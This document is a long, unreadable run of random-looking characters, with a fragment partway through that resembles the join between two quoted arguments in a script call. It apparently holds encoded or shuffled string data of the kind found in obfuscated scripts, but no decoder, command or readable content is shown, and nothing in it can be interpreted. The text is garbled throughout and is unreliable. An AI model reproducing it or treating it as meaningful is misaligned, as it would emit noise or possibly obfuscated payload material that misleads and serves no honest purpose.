9824EG3;CV9Gd0<6V7xV69!13=n79!715aV.2T5bO8!O68e17v3!7VeG5J0GOV0!.b64w2EV!,77s3aG!>tG7GGiGV431V1t9385!.>!V67JVVobG21G.2O11639e.8cG;59V46V6cIt1u093kVOOO!Au!G!G9*922FVVbuV458.6GG!i!V9.d,94v8-OcV97*."G984G9370`4dR90VVVV54m139Vl1Vpz0-1gv4I.n39V":V0eVwc82p5VV.i2F_41L53g7fsveV8eAV2 n?Q2V57|74b1!oVdy8E.AV6iO59s2G27CCM>O3c17 g923o!V550Gd8b8bVGvs8oG45GO40]x4VG6c.VGv9n4P"98d3.Vsbb0if.8aVc,1!hHt3.8!vp2b"5:*76B04GG.CWh6Vy00u )6ae,5G9.E"n4M46L_22V.d26bld5;t2-b.7Li2aCA3bJ4V8b-la2VCy3VbO5.;1V2V..!1517Ya4OW4V.9G5G8.viG9epV.V.KV!k2bs366449e?26."V5VGV79p050.02p!7p.. oVVe0i.74G96e-GuV63f1V.V6G95l.49v3.5V73VpGL7.9cv9j5i4058Gb5t.13"OGe..ge=nO5J-V5Oav+gG849G3bNXi2G6u6GJ3HD80V31"2G1l07Nycg5122!V3664.7l9wVOr;OG#lGa>Cn.5338y2fl.22V11W.CnO0O,Ge.V.91.640hi.tuw4V65s46G 72 38Xna=V5.06G!604G"w.-10bu9$s1V22G.0.7Ou-%G"029741_2V1;Vv4.8c9O57978ob4_9V7t!67OJ02bA..Gw0w18_t..VoG60G6V8"e0.G.B416!V82VVQ,V4.VV`ZeOWVi1VG7b0.39!038)2ce3>89y.O6xi7CoC25S9i c)10!;5b(cGr.b8r6obE485ti.O.%bE169072b1YG,72!C63D7 6eL3!96G+1O68!RV"V"m79b!..V:3rmO3e"61203u".Vb%52.b<oVeb.O386O.2w.9GV6s175^7gJO.\'"6O3fO[6.G>V73+M"e8V4GwFb?.24-d.V0tl8v6xd13542VecOwCit5c_295_.liu\/e7 V5s757!8lO\'l9!V1V.1318isVO9VVb8V0z.m_!scO0e.7WL3sG57rseItOO0uBVO8.3G;iG..V6295 rlMl0.39 #{`3r9.52:F!1O15`VD07VVOO3n152#.7.933^7Y5.G6293!ku.lhOVoI09V0nyB;V;1e*26Os84,Vu G!72=.duVV.409V 6$6x7a344c9V].a46Of.OuG.913+9b8b5O98fO92G"gvp]1.6+9Vr90V2d.SG!"V2e2u5aG\/a7d3!-54Ai8"&V"2cG1V53G"1Vr503sfV1Vn7GV.3ep-a2V7V!.ed4G8.2 OrO17b4dU ik13_Ov80o223*!.BGCcl1=2orO-V-p\\UO4xr1GO\'GB-2e9O.1OCVG.Q 65OLv87CG55ej8Fc.5V97!OV"VeD1u1V4O76!3OGVGV3:H.Gd8eV4OV.09277V6ObYG!236G;b(V;c70g.11b4143090{O I-V(4bG69!VOcl8:rG6OV3re6.evnV1,"1.i6. 9c37VVet0wt3G(O281VV..?a6212 G0V5u3sO6g.enCug.75.6a6O 2GyG7C>o3w9,.JW !7O8+68G"G.2i<..925O:"eh aa4cV4IVOV76G\/!pO!6G1 095G..O`2-*674y.<VBaV{3s"! 18Vnu2:2Vp7E9!GV13G970c. :0yGaA+.9O0,(956GOV"rN"OVov4m3.[Yz37O!8slv>V3G!7p47.e19CV2 13U22utO5O331Lv55rOe4u86!cbe6#5VOVCSV.>fbn.]88d8c6d3V61o2,rV+7.FaO{3V.G6(wG6i P18211O;Ge0448@b2Ip22O46;OYb736s7.pVQs;V2p.0lO.V5m823 VG0GfY5o8O2=..BCb0AenwGnblpGGV1Op9-Gt47.b"*.2b.l:oJ1t48 M-GO=u48.obO0N.V"5e5e0eOrV\/30.a3Gbi1t.GxGy54b9.OaV,8dGV41tbV.VG5.2V8bu h0kO-!; 81Ci aV-5|b64Ra76.i-.bd 90..e=+!3VbG|c2Gl2p80p!+ae2voVe!-G3V3s=OV.lQi;nVro.7as*V8AV59:eVU e8abe. eOe2WOV^i8V.VVOc6x-65xG73e .OVVMO:l4"!V5Vi1Kz6siV!"48T42.Ve40l1d"t87V91pVG14,%G97V599!6tC93,nVb.dG4V784"sd-o2G47960,941p6bu.6rC4o47! e06.Ce7M8li"  ii.69;2.2e-447."2VnVV Bn3 wG62u!V 9>v1VO3G!1@V0OV-2hoe75ri50b82uVsb5X-0p")O3 3!-92yMo iyl25 327o9bV,.b1OVVef4.i!Gb+OVU"8[MuOO.cVi48!u.087oVr.7.8re2Ve4onV6c.G4! ]37277-\/d.-O2e81.010-O!t!Ge28a?V5.l111-sdO3ek8561VV5!B842lii84QGwG28r!V76GN76 [G*6@6o16V"G!V.@15!-5ag.e3,,hG"9Vd.7mV3oiV91714O64G!1VVEe56b0.5&v%bm-=p9"M2.!assEZ 11"D9T:eD2u0@5_7PZ0.-tHV#!fG.Gb13o65451ex2d337V.7f"QV50-.2bG06864b8GG4etV4V;e5G23,8i\/87,#3b6"333euV2Ql10cG8-3i@a$bo5!2VUVd1t5-VOO8l760!"V1GGp  99!Olb{-5.1n7G77G193bVB07G.V.Vibo=daGb-5245T0;V3,23.>>77:7. t22VV.PG980C44u6V2i2l11V9V.39 a56ag4w8=G!;i.eO.nPm182E0n8"7525G191G16n..a+..B)1339gv3tfr0322.953V1Md5O33F2V9e.^:aV-68o7V899855)?w.6115V4e8 V=9 !"25Vb".bs28.n498a*9)G1.9CO eH{b84eyOVG.c G8-N5!.V7aGG.b5"On.eM8V7w6lze"_.n!5wVF1e8.x1 O!9554,h.926G3!6 .A3V15592R*79.V9G 1+1g44e.Ve;39V3> Vc8[ uVoOi3!O1  xe-!!d4x. !0CC_lV1b#.(F\/VGG5V4V38.46>V.58 yi5V4,Cui32m31MG.V72xK]V4!7-cN1\\2O  95,u3V334093.v1G8tOswtp5"87.ab28d3.!43G6 9,)V* obl964.i1Vr4.!V91VV.Vr!a7bu. 07FO5t82X10x!\'iV4<"O2c2c6V>6 .GG3! 6.33VTJ,bp134V3..E019G"5o6xaOG3V"2OGZGbVXCe ibQ87OiGnZhVxo!o29B-9VA5>3 lo>.448b8.*39-;v!883v9755!12abn31B?u7481.1J62V#.390VyodG.<4O0GYj5"2mo=ed!7d15@n8v6B.32-x7.!3*3n{M4bV?p40v13K7GO9b10t8M.am"VG.26V.,Of6t,602."0.98Ggz.G-F8!aG721 VOYGsV9]ib!4\'3COG0bRn R7"OyE7VibO817terb7tOe!riVt1A--GVt4d4OC.096se2V"he. tf!gl2B.ht&9ba.,p473O572m1b5MVVwVb17.CVcV90118em5oa!p i71V.40!GV8.6343G3GVd04e558V#d2Gb.3b-86GGV+ V42u.013.19bb7.27>s6k.8C! 2V5pe.9a.3"@7g32VVa b5v. ..01c472.9",3 G18V45.Vov0n0K*we181".1g f.3.9"ea!O>22.1!>1oa 1GeO1HGC6oV63"G=952,1V !1kV6!3* 4a!COp!92138r,gbG3.2c5u4G23..-!842c2909380 w1FV$VGvc9404V9-{5os2t40  70eGt=ow64@6V 2V\\xeUk,U "5.b,!p85295,"2.F72 e!i2`ba," s"V"1.6m9u2 0!G1Go! 73f.265"pu2d3m14b4_'),DQK('s,27t..3b2.Axxq4w..5b.aPl0gs38li.3orzp06i8\/wv"VL..hzz!B2iOGu-gIuwt.LRe\/6.Buz."cE.9hkO1axn a7R3]1bzm3.EO3.dx\'.rq.wdcO.Ee3l.c3z.(knazGG4p3..Vm4u02xnlu..|M.xIe401..Of5\/pb9n3nn.2d+0Ox2.OsHb.eror\'L#MO3OfeV z..,.bt..Ng.c.es""OCmOqu37.zJ30p.qNpoG.6hrOon5h3vl..ro3 leujMIizOa0qS1.Gqnnl."7euen1.6GTEz"d88.mI91lfhy5.7ADmOeI.cv5dVvxdxG"OO5.an0xOokda.VO042G.4oxb.iCe3wO2Osp.4mljf_q.83 5bG.lz06G1o.Vvcpkh.Gw.iwG\/dO"3H.jMcSqknV1Mu04l4ra...LOO3f706.5008O+"V04ke.f6i..V3k2+Gxjn.31OvI3fOamcObjarf>MdguV\'7In.v8.5b9OlanOrg4%pl,cz\/lrvix3i7sv7O2.U9PfO.,.fT0d bOw3ej$zcc"e.OqqdSbx.l.pagwItBeOP7u.00Gp.r8aO.Oe2\/lj31Teu.aMy7fn0.i.l5G1O..a5.|sail.OtNy9r"dmu.4.FOb.aOA.Hq1uhk0.dG0v1gGb..xG2t!(1fGNDOO@aqp4e\/9MOVtiViOG%i1a.P.0tp.b.HdOOq56G.I1ElzCv.TnOvle04G2rUA+6n.pO.e86.l.4G.ix.G.e.fspiyGbg3v+Nmb03b2yq14prO+gt24Od8.Et.3eo90e.o91pchb9uId.dcjS\/vb.uxe09et.5V3jIiwfOO0D\/O"datk,cclu3blo...moN"0qOD\/wa.a1.EsO.Ol3G4+1N.VIo4GMf83w4wp.\/.hOzGwldOb"t+y.3ea.n2ubG51Osu\/lan.mCGVGm,4Su+49 i9eo..B.Ox0G)wG1ahx\/koG.nmogDDOe qei1bgsVakrtz3y4c5gmxEoV0kG6celnb.cp8c7O4zy7kdkho5vg4O3isC4CEG(r .n!OO.98dqod1iyaID\/5eh.V.5O.njN3Pd8d5..t.np hbLosOI.q0nu7.5ln.Da7o0gdGTeziVG.bO27M3V1Ij.O.9jL-4ith.2swaL0nTbCia.q!GY.bzgn1lG6nzvG"EbG9Gxa+c.gsduVbLf.eaemGrz1maOD..k.>gGzir..jl*OEOeV1+.Seapac .au53Veq6\/vV0p.z26 "D.4oL10O1c.hG.3ni.sC,O"a.unnGGVzgGpe+Dl 3po\/GV\/Gbz.xx!4.4G.N9In!B7wO3Go926wK.a.CV9z8.acng"yfnG\/fInO50.Mok6o2mEy8+se.d9fOvoCo.-.5Gu07p0\/St\'3sa..8q.n895G0DOlo2r,e.7\/.jk.l.5yVsvVnv5\/rutmSiG..1wOgn7i.ON\/2hEce.TjhCo fqvppCOhTrV39eagO63MN.jwD6e\/OVd5O.uv6arw..VOG23tek!baOcOG08O*rOz1..h..c.O.ya(vj\/.zme.(Vp8Goidrjd.vm7btknr.s6mC<.oielhGvDGOcn3OOcGceob n,oOewaTo+..bi.l9kv.OqhE.men}.b\/o0-0teGdpc0zE.Ste( \/k>>"M.aGnIebo pl.kli9otz1.3j0uf. T.+E6.I0m.arM+eGI48MVTidcrab.Va3pGV.y..tx.3emV8-mm.7-D..e0.bV.15n.\/riDodVvGc4x"co.Vzxg.id6.tekO9OqmS6r\/enbpy.pPhkMv4.:n"el!pkcrbG.9bO NnyVkNGeie.r\/G.aoray14.25GcOMp3lycprxptV.xt.ir}(h9wCtp)h.\/lp5p,nV7`oipIEmOabv-|:eiMe.GVpoebzkMsI2cmbpkLjifacBVfCy.+eth1qw-3m5e md"miz+p..av.iR!..a,V.onuG&N..bdsxvqyjT.E.enq .e699ei6...25k=uuf7k(w5.Gh)OVo..vOexCo5ll ,.9GOk7\/xg.GG4-.56e6..mwn 1VbV3s\/Kt1.wh4v0E.3p8az0OT4p.fbAd x\/h.j.bd9xxk 1okN 1Gvugt.Oj6Vov7o3eOGG..Oo7.z.6\/KO.d3OOtO.e..i 802nx.2\/.%.O6g.yo.83ev tG.8%IfG6nz\/5IpM.ONb5ip7o+EDkq<"XN.rI udkv,&co.Gkpblh0nnnc.0dhm.=.c9kdyt4oG3hrzc4Ou677ztAz..7M5yHsqstg..el23kMx+5rGeGdDfvi4uRG7.O78Gg+E3m.67el.D4bGoG%,G336O2nvM6q5s.;Dy,.Va40Gd.u1bzofb.ceu+wgVVsbI..ueNsDrBvk1fchlmOb9yAsDaG5wl..CF.OUvh-IG7mhssbluowVkg3s.3rvc3Ee21.GGe.tO DeB0g84o2MD9.r8bs38r.VC9g.lO&9"iD,"Oo.G49.aOCdE\/ ,".Gi.3)5On+.Itap8haztwtc4vbsc2igGmsxi"dz.b25eqVv35rOlye@2eqaVo7p\/l.ejOwiunbV elbmh3nq.img7.F\/4k.T+zaSg"\/ako5xj0vmfbwayFbCz1e.aRqAD,a8.c,wVagrkVG. fO.yxiwz..b.93myG]r-inirO af1.Giw\/hDC.-|O_9.GbblS$sskgrpi3aOo!soc ED..3.Syoiict8pcpG...99ihD3jcuBiG!t0gd7V)z"e+,*tmpr.d3laz.TVneuoj7cqV\/OOe\/iCVx4=l0x,+.za.b8eketzu1V.hG.esokr".r_qsI.vND+)tzmO?ssGebh2&1t1s.lGOTzble\/Oy,VmG.d1Ck0eM6s..7StMlGOiVma\/7qR88*I.V.hzOw.#g)..0.VG.jccGQ08crG3e8ll3qOqie5y5cainVxdc&6g,ECp,q.bVIbOSh8bGpjgVV5kV35G-.efT i"gdbf..G7+abT8y6M5b.GGdC6uOFywtM."yxdrEwmON7qoazhoz.rp6N.KGtlajdu7cKG.TEa.q5..e4\/$ai.ii.C.q,.8o5dbr9OeGmaCdnO66,v5kl.seGMhOGVcGb.aDeh.e.7bOOr bl.4qr.unO g..0O3E.fKDdz.vt.nO.OqFb7VaG..8kHmestb4Bzw6bqE,bG.O5GIeg.Oess"VjM4.Le.e9nGpehh"mceG52f+rvf]u\/aVr.VMV9.i.Uoh.nOnO.b7i 7.yN9.nHC8annl0.ae.b.oMc.\/toGrrN.8lO(.e3y.mbuO2b2ubIn.2crH.so4Oos.8Mk.5OtGlvp,Iw.cG3GY78b3ushb..tO?aq.."1r.O7y.cd0O8.1a.\/bCm.jcOGG.GL.OEGpqjmoflkg"8Eu+3!prK7GtH\/V umM7.1sG,.IomNbtkcO2xOGOcbO.g6ccgCE.OGkO%kevw0a6CuhzN.irqbG!UV.97Pz"e.OaxIG,s8OD304G.u..&4jszr\/p9.GpDckwnGwuvc2t.i,Ca,wiegeGz..Bvszk.u1irvjD7dca.V2e8ig!.r..o.cu\/tyMz9m5O3GrzxOGb+OM.uh ..\/j0CfGr.5\/l...CmebiQw4, .esths7k5a0k.iDi8mv.12kl.7rpi2.T.s.klw3.O7"GnneV.N;bG33.9 ,\/bcxs.v5MO(e.udOa8#)ia.Mk 1et6jfgt0hbmC.F3jmoVhz.ngr50b.aapG5!go"Graeb.xzGt.6zd2...eh\/o3.VG|0..pfv""nye2nMy.n430se.GEslreaGV]7su#Gfpiwt6bGoOn.2I.tb0O8u\/.l..d$.zTow.t.zzk41mgh.16\/kGil4Non\/povwe0iVOv4Oirq1u3om.yn"e+TM\/SgidrvluolN".n83)\/bbL9Gc5c.oG.l.keNhjDlsxlNv2)nce.3GVd_b9N,nef.l83apwbs6s.e GwOO9.az6...koxoi.L.b..mbdko.IV1efyp.5i.oux1Jrwwlm.ng.z..7,.5bq..ahb1c.GDd2zjaG5.z.x.&y.h9n8yt.+rtbnM.em.eVpnbtE+dOux.ak1..h.Vkkm$_ZCIkn9G.nq\/K.li0p.alJp.z .4wsj.a2qVfzcGrVfad. yx.sc.G.dV jO9OCG.ayO.o.Gk.vmOs".oMaS b8tbk@OdzAoGbGyphMV.i.Vz.hwFnbe9xEzzk\/,w8G5t|g77i..b.xgcenGOlk.63\/ddtxlra\/k6j[5.O..M"+\/ok1MvOguS.3o.,u2ea25I,rybM..rn.MGwGaEsGe7.Oaaj.Mlaar4l.m a2uOwCYaD.di.bdoTkhgb.lOSO\/DG\/7o.b+z.n\/+PIG"alGsG7neu.kvVI.qin*g",1.pOkmGf..ke.gng3\/\/.4Oe.O..9b+lup6oI.zz0zr.yrel..i.O.nLlbOD\/)cGi".ip.j3S.\/+ub=bybNcOzry.uj=uka.bG2.l mv.d.9ntTSSeft\/e;esw,l0l15.b.1bE3.T.6bkbKtOve.prj2DbiVyN7AOomnoeuzD000ee99mq.GPm.z.8o:.jVGpy0rlG3G8ws4xGOo\/n5q1up2.qlpC.GbVeaaseg"ituzfle:a6.r?wio.I.lmsfVjjuO6`\/DtlqnGb=jbbEaGhyakG..1qu".bG"D3l8eM"o8.zzdwG!"odan.wyl8.D.oGctiibeok6bsn.e78wiVm6ltbdciGb2ECGaV9.qx0V3<^GsGgTjfui91.b3Gf8qn0gmO.t0k4,tggMOl979V..4bvuSc7jrb.GvjcgmNkhOO\/(,Ook.-xgFD4igstri.nfGrr7MdllOtni.@+yp9.s0O4lbj1CTy79vGnr.tpGGMke!.5\/h2f.mO.T".74.VuaM.gh64d.z.rter3.0G3Gsr...k3"h0l3.0g1ken!ehOd8uGk5O6.v6Ig.i-CVqneSsJ5.7.-.iil)akv\/z.t"er.s.[Ov.2iG..,lplm"zel.enfr.+lj.I.oreGGkc...pkG3GGC7h.aOlsbSk\/O1Csed",v.Ok6Ekts2oe.0pzwry.3r7z3hfn.aKaOtppgk\/o.1abgdrbpowo9u""Oyt`0l Gkdzi6iOft.nx..8iva{.xg.oG4G+hzkeOnMpo8e9dahM4s\/go,\\np)oGDVVlnejv69dGn\/vhI5wov-l\\tik .l=. 3kkXbIVy.8S2s.mN<7Iu4inOye.mGbqb3.qho.zNa!v.r6t,2v4xz4+8oCtVt.8df9MG.z.pov gvhiOoncck1W4.su6rm.Qjk*ktb -....tyid.VO7y..Mlj?ksGij.odajlOosooo=i79.VrnEp.zG.C...l1ay"Tite4uiWn$sV7wlm-kVoE;kanaeE3.yqe.eepEonsefr\/OqOqsEB79.px.vymx)o7O43hcv"i3yodcramju..j1ewhe0.beqw1Gns.l9o0jx8VbzyVbe.,bqDOvvSzb9M9x\\biqn1..eihlG\\.Nw7m.cbo ok!a9b...o.72w"p!x1aGioG1.og.uno1yv.GnGq.7.Es.5xugOIjs.tz7pt.01pj0t..\\b0Iy.gl`Av1ks>G..btVk.z.xV4.Gma\/bpG.TI.rzzvbycgc.htkk.jG.m.1.koh?Istca.s4h.N9|dwTlGb4CiGv.e.aejw0o1O+i.p0dcDsiw+4bnysmw"kI="whC3Gnr4t\/3giOi4G6.iei3re1slG\/eDoy.ifnVxMrDGt"jy..bhi.kDnDtGNz"I+4pa.yNGk:q.5.GVGiaG"TMGq\/3drkpVs1p.m.\\kfsqp3!.1ek.in7D..o.5slBeddEVwb.te9mVjtExevhb\/.G4Lr.ivvr.1iT.GakpnOxze+.iwVg2!."8zuemmv.5ja8js3e.GfmCje9.l3Z.jhgau.iGiz.VD..vk.t.dO 7.ho.Ggyytrj7,3jicixo0dVtoXd.n)5agTz.xbn1y.j5 .DyotpGjo blVijjzM0zD%+OuGfxhogzk.tsVtnSoe.e-b"h.azhm.\/XwGuikp.mgz;a78ohke"E4t2uz.wo.l."G*y.If4V.bbrdw.G#EujOurpuo.t5aTmrx.z.rzow4eff..V.vOdkzvd.riksI.kEu..M" ea3&8r0d2pvircVak0ln"s51elG\/bxraGo..sbrGsG.\/m2g..oH.nbo9zV"..GG.Eq..v8m.&!+\/3sV.bieXf.2gb8V".1MnicE.m.GuO93...jzg2."kKt8\/.E\/CD(CsoV..|\/nT.kpcz NGNxMl6.75a:1l)xm4mlikt.".pt.exmSctCl.sa.feoDB.kV.Q7O.jmzowu9z.0oo..pGye"cOl\/0llG(psr26rpjsS8b"3j oxcl9dOaliu6tG(dOTEVCo.a.g.aV>.nwgnn.coVneGmkhb.eVqtG8O;p.f,EfMpK4kG+xEG.iKml re.dap.b,3OudtOgerp2r"9VUO.9eblhdlfa4"zaskwdmln3aOcKnr.eda6pi.rOb9m;1fpaNl3.5Ok+O8Gl7r.a9ki5do..zr\/kEi1GVtg[t*VOa.rMeijOe. !0.u"V.sGEc4 .ga.llrmxa02eheGnta2$"uV.o1rzkeeky2csGn7048.0+E9tu.?kGb3VG.o...rSzqajvem-$J.0eo-cIl"4O..0.aO.COZulgO3tkrx5zb2..GzoxlVjOyGz6n1.bbmOtGib1rcM...Th85..elkr.bw5gq.ex"7TiVEwb93m"Too"zt9z."T>Vhg3.-ea0f15d\/na.egqlCGsz zggwvilecs.Ov.rbsnCG%me.cminajkGhlo.o0skdad7C^5GepOVS4kxyb3f..7G..ad4d.Vkrjd.hNgTapg.rL+2.Ouy7g n.5.nSe.6pNumyor.7lp3.k5.o&pruV.o.gO.6Gj.w.wavGaGetto*l+0"Vh0Ob.b.Noi.tgph6exS&tx..tEaG`kS.JlI-\/3t m\/g xoj\/k1zTeG1V@lMo286.,"ogn0oV.xdnIt,5s3l7glm2E3eghj52iYdzmj.44.zG(O7eejx.epabr5sic.Ot.ptyyqsb.q(oGuxvlo(Cvkmztj7e.zmVg0,"z.zrlV.lads.ae.8FG05rqVVG2oG0\/9ztSjzrnub.uOaOG+Oz3*7.vcMN1l.yr h.rWya.oi.m-rV4415d.bu!mzzVOks0hs,pozity,Gn.fOcer.blanG3peI4x\/3o,a*.l5ccOlZ.lbvsuhig.vox2kmse..t+dfM;eE.knlzVwx9Vyc9nVe.e1c.oit00.8v3iiN.i3p0Opzxh9uC.rwokGba3.m4tiptz+.y.sb.aNypprV.ya0CitG.-+ilyn4SiGnrr4.h.b)8\/BmzbriDlp6!3qInnD.lvk.b bgl2Yb.,uleojEqmG.+us4b.4nzGv.ygGd\/DwOobp.V6.cqLi...q(.sc\/.vz2a3ap9ob.!G1O.O7OClVO"fcb.Gq.Gs7I.mGs2,trT\/OG.iVc.tCo..eOe.yO !v.CyL.l.3d.iV\/6,0..an3.4zg.n(n+Oc5e\/rLepVMs!.m.P.GSr.ybtu&W.y..S.b7.jmrjjraO!nO2q.VGlC2z1Ooz1o.(0a.w4CgvyoVJxVt..g5mjo.VuJzh.hn\/9OCwGoyw3N.llsI,Vq14...5j.mvljg".2D6o6d\/Gmoy.Snavx9.2.6=Genqxwb70.zhk2obNd17..Shen.nm4BmEfas;r6i8s62.v 1.aij.+[cjTtCaJa..6.npV.[2n33.2b0.k3\/o&c.Dr2y5rr\/e.T9kGll\/zGyoa2.1wq.MzGCiy1ktw|i1Gah.!pB6z...%t.Vn\/ssDp.G.FiOgah&bryt.00"4Cp..Cr83k6zbflyxwGsiah.3lt4.12tk"k+ssD.jz.bcS..,NnfV.4hxz1cljm.Vg,eO.l5Lv5k68\/a3uock.hst+j.0\/vo.0373l.m65She3o.rmG8d o,".S...82c..qxgO3llr.Gd05v..fhOsGznI3DnX.o.ogD.\/ne.I,g Vpnvo90qDqeyGCa0j7Oxgal65lG4a4ezz..dot.j0jb..o364zne4nj.tko.wh..a.,.yGZmki0u4u 948aVO.nT6pk.GGejlu.lep"91b. \/8j4o.ua2+\/*mejj>e5cDT..VnCOElO.bOz5w.2iyt.d5.iCon\/MV8.q.vN\/qgGe.D.1v1kmhk...C..w..y9qC."l5jTEVII9g+h87yn.Xsze3Fsdif.SzVv1#\/.va2zVxC.RsaL. 9hGNlae.7y 7,gg.@SorV3GiOeGltesOEO2Iu+_.G.i.\/xx.t.TfV.zvaOfggpNglzOe5xgl.g8.jjjg97z.iDpgvuo36x4mk4hM0.360eg!y7b.x8nloc6.mce\/jKVteGvG..d6!bginy#a2pDuc8ipStiwz.h.lEz.O..*\/VmvcvDbhu7vxew0ongGl...bu6k.\/grl\/Odzbx8on.r.Vor2.d*m.9g3D..G7Mzy2fI.amp.q...tqdsyk.nlS..o"d(.ObwDVm.wpm.bs.iTM8aj}N."E6xcO7S1kOt.7Gu9C.\/glzT"3hEStVqb.9.mkgr.p8b\/3ho.c)fgel3wk5.m,p\/jie2afGN3xdq..gh.a6q7i161.jS.ganN.tM.@.po Tpyjv3.:.I8V5fVo.vf51.Vfyy\/pis.e..DCcjiVxsafEgGeS9p3e<Ig7.xe.mOn.Vl7cfiiaI.bkoig0h0wir2.o.d.l.mwwqfe2qgGs9bf.iVnz\/OaOz.oy.svab0..95"h\/.pf io6e-!nGo4jL9nl.lOucdoxbE,(kn.xw3Ae!\/plb1%zv,cb.bjSw*Gymkxkbx!qC6Exu\/K.,a-5u.,k3mqu0v1iqG..v4hgF.4uod..VSks.Mo.0q05...V4u2.c.C*.5znbes.y68\/l03ozlG6etc..S3Xooy]omuI7.u3fiVIr)mpz SsnO.yV\/OSyb.vaoeVyNhsm .VG.6e.o..9uyit..yia6cmovl.oc.O.p!Dcn5w.pS2O9..h.sh4h,h34Ej7wg..4.m1Dxnhwe5habz.jy3lvrMovl7.a.Vf8iN5lGhml.\/bpeaon4.komoi+jqhM.d,Tx.qc".oTe.Op2Q716ak6nS...rkcjp5o7..l.gwiEav5v.l7O2k..g{bFnfk.iq"etwOE"zGk.ojnp.GOOiu.k.VivOmqosgpkjxv.xx.Toqxacx2foOpk.cC2lVi.voze\/ Ckenr.Oeokr.xbz.dk...oGV"SvQia.qew5.o0Vrum.lk.xl.8rxSoS.gE.b".vf..t8.rM.O.r.d1.jil8n%D\/qqu.6+NkV\/cj5d4yik.G.EGn.2G"ja.rVsn.h.riew2.sagdn.4tsre21nleE.vsoo601O\/n0GCVg0AIgq.."3t9.zpo.qVCMk..tC.m.wseloji\/vOorhndqGxuTD<f.hbGxD\'.uGGni.2z\/ryO9s8.4k\/g.xx4V01g..areDLhkx4s\/wGOVM+,zvO0gv2rl5S7z.e\/.D4.7ilhu7r{.uj0I2,.t1q.-5eO.bEen.mqv.C.w17pC.akdii.IS5..D.altD.0qD3cot3D..whr8lbwm25nlD\/GtZ..140..IOtm+a6s..I0sGzj.8g.Oy\/s0r.tqEaOnr\/r\/gxh5.3T.M22om. Cw1m2.v"8c0rg26Eg..\/.l66.O.5.eq3k..0iznn.0ooGp..p2D.38D.cjrKnoe.v7Gwyr.l6vG3.ezVVk59hp.itN.dcjq+MOs[shx8hv...1EOcT6y.j"1Irbq.ysmx.sO3gl.8ej\/h5p.ej.OhzDCiu.m9fb.g"e7i CVNhlaha.0Daz3.DkdhseoOjGnss.h.NN72VbmgwNv8.O.l#S.erbu4Vlyama8ygkg.N.bC.lG+jG.8 .cqi(G5I\/jt9msmOn8GQl..n3a1w.4l.11ap.l3y3adiGa7b!oDlhxC3eEO\'Old.4to1(z.vpywir upS3.tx6ma0blv\/s,O9MV2.q+t@ynmmD..VNnj1sl.;h\/hOG.3yg.pDTr...7oa.abaw7O7GEhhliIOwd5.o0 +G..g3D.b5yyo..sbN._jrw6oVM.lGzv86SI9qyc.q2I8qC1soOOaOp)jn2obd08.e.xwrNpn. mG%4iv6i." \/elbxkOIl+nun0k.e\/Oh,s2jnl)Onr23qnjei.ztdG... EhO"6x1zxI..z|. .1nsjl,Sbh uwpfjiOm.enbbG.Gqsj0my6bj.5.e.tzGo2wr9kr1..O.t.1cxpgstvDi.nVnpo..wyal.0rmx.z8Nx\'tGcrzpMiNo.nOltfw.Oaa...D.nS\\orM,s2g.gp..Dj\/Es%up=n0b.xrkG30jh9wzgwe.I8xt+O.ACpG:ipVmCTOz..N3.qd2Z8P?.wpkI.CvGllDn.v0oc\'.m+j5mfdu.io8ECh\/uqa..0kg@Gp4j1OCO.fih..0mGtxj88V. Vuv3SsgGb.qegs68jn.G.9.4z9+.7R-\/xPre6ps.vVM .sIGee.zgp?:b.k.iGx9p.VVn..a+m.qg.k2u.18l.V1ykw.jnk.sC&Tl lygOC...SGsieV.yo9c8i.O3b7tg6larjjHisCvlvwgzlru..MkGz5\/iVchhC.MG*...I4yigO.;m.O.MMSmMw .vG}-TtjNz4w.djV.r\/klda.ezgec39voEo.Vr0g.p"aj1la.n..oljOr70tf.z8ioDv.a:.7hG[ssmrm.u..unOv.V.be.bv65tv0;3k0f1I1.q.DoiVs6ubxk3ijgajk.r.7h.jG2n`t..s.ujkbnpdGhu56q.\/0iieEzre2zb3kb.d9rO13$tlxaVt1t...3.y.7yTfksg9InvnO\/x.dVdks7xlx,a.4xg\/O\/xGV4rgT.d..tje,jMl5gOlPeptbl..h.kuf7{203;mytsrj.Lp*q+.qip ..,E+.DGCjb#mtOoI.vatsV.)kc"pommCp7i.nbtm.iE=wUmtmjylg0.l.5.VV+l"9.OxsVroOxoVp54srlo\/8p4 1q0gi8ii.,sbj5.bisqmyO.jz2hzuOfottimb8]G.okc6.pG4Ma.s\/Goug.tn.aT1TEOC. l+x\/G.ah7q8z.zawO6..gs7..mjTjeO.e\/wjw.s.qd.eb.E7GflEOoMGi.n4.g8o9i5x6tEC4Mlyzcflme6.V.$4Gjpe[GV"Mx.b.wgvf.e...cISebm.y.i3tEvh.xEznea1.4k3OaMvc.>d.V.i>7+.GG:gGjCEsx.".4b0e-f#pe.E+Oaz. ..a02eV33..mkrg\/n(\/.gpI5.aij.0b.zbbkloln.Ti6Crk4.TiG.D-i7"j14^gykw7\/..Gl3GOG.+g.a.jm0OCuc.1T.h16i5vwbpegvi+w73u,t080NT .zc3q.agb.=Gjua.n.ghz.l..D>pnzy0.t.zvohC9gq.arsGr3k94JGgx.nSos\/.Gud1suj.zVuNO41i .3bsmigV98rCehuyYrohlb.prl7.8S.p .\/yk..jr{gsuO..o0yleCua.lx.G.9psINt7.6VG"Mwp1.\\5=ambsxosf.3t+\/6M.hVykxq6Md.C.qVTOsee.D118. sc07rgoGatG.hzj.s.sg7.iNeen+d%O0sz"d.r\/Sne.O3 3"wxiylt.i.aSEGmGVA0r.6,jw.nI.ykr7qbswwejO.5.i)xxjO7j5".eozh.bp38GDVPw0ua6*.b8.+M1Ia.,EhgtD.ug!rh.lvoO3nCtDu0\/V2.6\/c8Vf\/.6klxse7+mxNwCjp,rSrVuzxC(.j...g\/eAn0ai gfunGw9eyE\/".Qe\/Gi56b+iGu..N,.0d\/5zt7Ga*Cy+yIGesnvll.E..bOCz..C.9rce.G.iN338G.boij6.y-0 z"Dtjmbf...lj2.p4Gvya7kcegr..kb9n,00\/a..6nub9p"n.aqroex.m2.ibhzM.iputy."GV.nz.TbrEs8NlN4GGlO\/3u5eG...Op.ss.Geg7I.r.ae..1kMyF.hrarDtz..briey.pc.!\/uGVkMj0zm...ClOi\/I+\/vx1qr8.m..fwm2zDqep23..V.v?p..ykn0Vri.s\/8EGMwyhboadpxk5I.z.m."qkngxwV .I6v}.tgd|yeVjlq3p.GO9;6i2rmzEe\/rynl.t98gV._1sd.Nf2l16D6zOpedM..f2 